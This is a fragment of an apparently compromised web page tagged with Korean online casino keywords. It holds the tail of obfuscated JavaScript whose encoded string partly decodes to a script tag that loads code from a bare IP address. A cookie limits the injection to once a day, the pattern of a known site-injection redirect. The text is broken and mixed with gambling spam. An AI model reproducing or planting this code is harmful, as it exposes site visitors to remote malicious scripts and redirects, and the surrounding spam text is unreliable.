
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
주사위 예스카지노 오바마카지노
,
카지노 바카라 룰렛
,
퍼스트
카지노